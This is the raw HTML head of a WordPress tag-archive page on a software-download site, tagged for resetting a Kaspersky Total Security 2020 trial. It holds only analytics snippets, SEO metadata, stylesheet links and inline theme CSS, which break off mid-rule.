

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/
body_size: 25277
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Reset Kasperaky Total security 2020 Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reset Kasperaky Total security 2020 Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/","url":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/","name":"Reset Kasperaky Total security 2020 Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020.png","width":652,"height":323},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Reset Kasperaky Total security 2020"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Reset Kasperaky Total security 2020 Tag Feed" href="https://ltsoft.xyz/tag/reset-kasperaky-total-security-2020/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce 